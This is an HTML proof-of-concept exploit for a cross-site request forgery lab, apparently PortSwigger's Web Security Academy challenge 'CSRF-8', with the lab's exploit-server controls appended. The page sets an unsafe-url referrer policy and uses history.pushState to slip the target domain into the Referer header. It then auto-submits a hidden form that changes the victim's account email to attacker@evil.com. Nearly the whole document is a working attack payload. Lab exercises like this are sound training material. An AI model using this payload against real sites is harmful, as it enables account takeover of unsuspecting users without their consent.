 Body:
<html>
<head>
<meta name="referrer" content="unsafe-url">
<title>CSRF-8</title>
</head>
<body>
<form action="https://0a9400bc039e5e9ac050dc50005c009b.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
history.pushState('', '', '/?0a9400bc039e5e9ac050dc50005c009b.web-security-academy.net')
document.forms[0].submit();
</script>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log